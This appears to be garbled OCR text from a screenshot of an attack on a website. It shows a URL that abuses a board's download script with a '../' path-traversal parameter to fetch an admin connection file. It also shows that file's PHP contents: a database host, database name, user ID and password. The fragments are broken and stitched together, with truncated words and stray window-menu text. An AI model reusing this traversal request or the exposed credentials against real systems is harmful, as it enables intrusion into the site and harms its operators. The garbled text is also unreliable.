 nstml.com/board/lib/down.php?fname=../../../../../DCadmin/system/connect.php&
FoxSe
C:\Documents and Settings\Administrator\Local Settings\Tem
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
fetc
mod
mod
mod
1 <?
2 $DCBHostName = "localhost";
3 $DCBDataBase = "hstml";
4 $DCBUserID = "hstml822";
5 $DCBPasswd = "han8256";
6
7
8